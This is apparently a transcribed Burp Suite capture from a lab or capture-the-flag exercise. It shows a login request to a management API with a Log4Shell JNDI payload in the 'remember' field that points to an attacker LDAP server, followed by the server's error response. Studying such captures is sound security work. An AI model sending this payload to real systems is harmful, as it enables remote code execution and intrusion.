 Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.28.107:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://10.129.28.107:8443/manage/account/login?redirec
t=%2Fmanage
8 Content-Type: application/json; charset=utf-8
9 Origin: https://10.129.28.107:8443
10 Content-Length: 98
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {
"username":"test",
"password":"test",
"remember":"${jndi:ldap://10.10.14.74:1389/a}",
"strict":true
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.28.107:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Creden
tials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Thu, 21 Jul 2022 15:28:47 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}